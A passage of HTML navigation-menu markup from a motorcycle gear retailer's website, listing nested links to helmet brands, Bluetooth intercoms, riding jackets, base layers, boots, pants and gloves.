		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
